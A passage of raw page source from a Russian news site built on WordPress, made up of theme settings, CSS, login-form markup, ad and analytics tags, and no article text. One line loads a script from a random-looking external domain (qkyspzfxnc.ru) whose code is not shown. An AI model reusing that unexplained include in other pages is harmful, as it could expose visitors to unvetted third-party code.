if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="e47a8d8733";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-46909 single-format-standard cookies-not-set investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 